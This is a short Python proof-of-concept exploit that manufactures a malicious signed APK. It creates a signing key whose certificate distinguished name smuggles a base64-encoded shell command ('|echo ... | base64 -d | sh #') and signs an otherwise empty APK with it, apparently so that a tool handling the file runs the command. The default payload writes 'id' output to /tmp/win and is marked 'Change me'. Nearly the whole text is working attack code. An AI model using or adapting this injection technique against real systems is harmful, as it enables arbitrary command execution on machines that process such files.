 #!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'echo "Code execution as $(id)" > /tmp/win'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
tmpdir = tempfile.mkdtemp()
apk_file = os.path.join(tmpdir, "evil.apk")
empty_file = os.path.join(tmpdir, "empty")
keystore_file = os.path.join(tmpdir, "signing.keystore")
storepass = keypass = "password"
key_alias = "signing.key"
# Touch empty_file
open(empty_file, "w").close()
# Create apk_file
subprocess.check_call(["zip", "-j", apk_file, empty_file])
# Generate signing key with malicious -dname
subprocess.check_call(["keytool", "-genkey", "-keystore", keystore_file, "-alias", key_alias, "-storepass", storepass,
"-keypass", keypass, "-keyalg", "RSA", "-keysize", "2048", "-dname", dname])
# Sign APK using our malicious dname
subprocess.check_call(["jarsigner", "-sigalg", "SHA1withRSA", "-digestalg", "SHA1", "-keystore", keystore_file,
"-storepass", storepass, "-keypass", keypass, apk_file, key_alias])